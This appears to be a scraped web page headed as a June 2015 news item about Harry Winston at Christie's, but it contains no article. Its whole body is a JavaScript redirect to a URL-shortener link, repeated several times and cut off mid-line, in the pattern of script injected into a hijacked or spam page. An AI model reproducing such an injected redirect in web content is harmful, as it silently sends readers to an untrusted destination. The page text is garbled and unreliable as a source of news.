
Harry Winston Exceeds Expectations At Christie’s
June 19, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...